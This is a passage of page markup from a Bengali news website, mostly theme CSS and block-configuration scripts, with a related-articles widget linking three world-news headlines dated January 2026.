.td-module-container:before{bottom:-7.5px}.tdi_76 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_76 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_76 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_76 .td_module_wrap .td-module-container:before{display:block!important}.tdi_76 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_76 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_76 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_76 .td-image-container,.ie11 .tdi_76 .td-image-container{flex:0 0 auto}.tdi_76 .td-module-container{flex-direction:row}.ie10 .tdi_76 .td-module-meta-info,.ie11 .tdi_76 .td-module-meta-info{flex:1}.tdi_76 .td-module-meta-info{margin:0 0 0 16px;padding:0px}.tdi_76 .td_module_wrap{width:100%;float:left;padding-left:7.5px;padding-right:7.5px;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_76 .td_module_wrap{float:right}.tdi_76 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_76 .td-module-container:before{bottom:-13px}.tdi_76 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_76 .td-post-date,.tdi_76 .td-post-author-name span{display:inline-block}.tdi_76 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_76 .td_module_wrap .td-module-container:before{display:block!important}.tdi_76 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_76 .entry-title{margin:0 0 6px 0;font-size:14px!important}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_76 = new tdBlock();
block_tdi_76.id = "tdi_76";
block_tdi_76.atts = '{"title_tag":"div","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"3","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","sort":"","category_id":"_related_cat","f_title_font_size":"eyJwaG9uZSI6IjE0IiwiYWxsIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCIsImFsbCI6IjEuNCJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE1In0=","show_com":"none","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjYifQ==","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","meta_info_align":"","meta_margin":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","meta_padding":"eyJwaG9uZSI6IjAifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0IiwicGhvbmUiOiIyNCJ9","image_size":"td_485x360","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","custom_title":"\u09b8\u09ae\u09cd\u09aa\u09b0\u0995\u09bf\u09a4 \u09aa\u09cd\u09b0\u09ac\u09a8\u09cd\u09a7","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-52983","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_76","tdc_css_class":"tdi_76","tdc_css_class_style":"tdi_76_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":52983,"live_filter_cur_post_parent_id":0}';
block_tdi_76.td_column_number = "2";
block_tdi_76.block_type = "td_flex_block_1";
block_tdi_76.post_count = "3";
block_tdi_76.found_posts = "4133";
block_tdi_76.header_color = "";
block_tdi_76.ajax_pagination_infinite_stop = "";
block_tdi_76.max_num_pages = "1378";
tdBlocksArray.push(block_tdi_76);
</script><div class="td-block-title-wrap"><div class="block-title td-block-title"><span class="td-pulldown-size">সম্পরকিত প্রবন্ধ</span></div></div><div id=tdi_76 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://syandanpatrika.in/category/biswa-sambad" class="td-post-category" >বিশ্ব সংবাদ</a>                        <div class="td-module-thumb"><a href="https://syandanpatrika.in/biswa-sambad/article-124902"  rel="bookmark" class="td-image-wrap " title="খামেনেইের পতন হলে কি ইরানের মসনদে নির্বাসিত যুবরাজ? জানিয়ে দিলেন ট্রাম্প" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://syandanpatrika.in/wp-content/uploads/2026/01/ki4v6tpr-485x360.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://syandanpatrika.in/biswa-sambad/article-124902"  rel="bookmark" title="খামেনেইের পতন হলে কি ইরানের মসনদে নির্বাসিত যুবরাজ? জানিয়ে দিলেন ট্রাম্প">খামেনেইের পতন হলে কি ইরানের মসনদে নির্বাসিত যুবরাজ? জানিয়ে দিলেন ট্রাম্প</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T17:50:55+05:30" >January 15, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://syandanpatrika.in/category/biswa-sambad" class="td-post-category" >বিশ্ব সংবাদ</a>                        <div class="td-module-thumb"><a href="https://syandanpatrika.in/biswa-sambad/article-124899"  rel="bookmark" class="td-image-wrap " title="জেহাদে কাশ্মীরকে রক্তাক্ত করা ছক! এবার হিন্দুদের নিশানা লস্করের" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://syandanpatrika.in/wp-content/uploads/2026/01/5un36snm-485x360.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://syandanpatrika.in/biswa-sambad/article-124899"  rel="bookmark" title="জেহাদে কাশ্মীরকে রক্তাক্ত করা ছক! এবার হিন্দুদের নিশানা লস্করের">জেহাদে কাশ্মীরকে রক্তাক্ত করা ছক! এবার হিন্দুদের নিশানা লস্করের</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T17:48:55+05:30" >January 15, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://syandanpatrika.in/category/biswa-sambad" class="td-post-category" >বিশ্ব সংবাদ</a>                        <div class="td-module-thumb"><a href="https://syandanpatrika.in/biswa-sambad/article-124896"  rel="bookmark" class="td-image-wrap " title="নাসার ইতিহাসে প্রথমবার! জরুরি চিকিৎসার জন্য মহাশূন্য থেকে ফিরে এলেন ৪ নভশ্চর" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://syandanpatrika.in/wp-content/uploads/2026/01/7sko8fo8-485x360.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://syandanpatrika.in/biswa-sambad/article-124896"  rel="bookmark" title="নাসার ইতিহাসে প্রথমবার! জরুরি চিকিৎসার জন্য মহাশূন্য থেকে ফিরে এলেন ৪ নভশ্চর">নাসার ইতিহাসে প্রথমবার! জরুরি চিকিৎসার জন্য মহাশূন্য থেকে ফিরে এলেন ৪ নভশ্চর</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T17:45:59+05:30" >January 15, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_76" data-td_block_id="tdi_76"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_76" data-td_block_id="tdi_76"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_77 tdb-comm-layout2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_77 cite,.tdi_77 cite a{color:#dd3333}.tdi_77 .comment-link{display:inline-block}.tdi_77 .comment{border-bottom-style:dashed}.tdi_77 .comment .children{border-top-style:dashed}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79>.wpb_wrapper,.tdi_79>.wpb_wrapper>.tdc-elements{display:block}.tdi_79>.wpb_wrapper>.tdc-elements{width:100%}.tdi_79>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_79>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_81 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_81" >
<style>.tdi_81 .td-image-wrap{padding-bottom:70%}.tdi_81 .entry-thumb{background-position:center 50%}.tdi_81 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_81 .td-image-container,.ie11 .tdi_81 .td-image-container{flex:0 0 auto}.tdi_81 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_81 .td-module-meta-info,.ie11 .tdi_81 .td-module-meta-info{flex:1}body .tdi_81 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_81 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_81 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_81 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_81 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_81 .td-post-vid-time{display:block}.tdi_81 .td-post-category:not(.td-post-extra-category){display:none}.tdi_81 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_81 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_81 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_81 .td-read-more{display:none}.tdi_81 .td-author-date{display:inline}.tdi_81 .td-post-author-name{display:none}.tdi_81 .entry-review-stars{display:inline-block}.tdi_81 .td-icon-star,.tdi_81 .td-icon-star-empty,.tdi_81 .td-icon-star-half{font-size:15px}.tdi_81 .td-module-comments{display:none}.tdi_81 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_81 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_81 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_81 .td-block-title a,.tdi_81 .td-block-title span{text-transform:uppercase!important}.tdi_81 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_81 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_81 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_81 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_81 .td-module-container:before{bottom:-15px}.tdi_81 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_81 .td_module_wrap .td-module-container:before{display:block!important}.tdi_81 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_81 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_81 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_81 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_81 .td_module_wrap{float:right}.tdi_81 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_81 .td-module-container:before{bottom:-10px}.tdi_81 .td-post-date,.tdi_81 .td-post-author-name span{display:none}.tdi_81 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_81 .td_module_wrap .td-module-container:before{display:block!important}.tdi_81 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_81 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_81 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_81 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_81 .td-module-meta-info{padding:0 0 0 16px}.tdi_81 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_81 .td_module_wrap{float:right}.tdi_81 .td-module-container:before{bottom:-15px}.tdi_81 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_81 .td_module_wrap .td-module-container:before{display:block!important}.tdi_81 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_81 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_81 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_81 = new tdBlock();
block_tdi_81.id = "tdi_81";
block_tdi_81.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","custom_title":"\u09b8\u09ac\u099a\u09c7\u09af\u09bc\u09c7 \u099c\u09a8\u09aa\u09cd\u09b0\u09bf\u09af\u09bc","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-52983","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 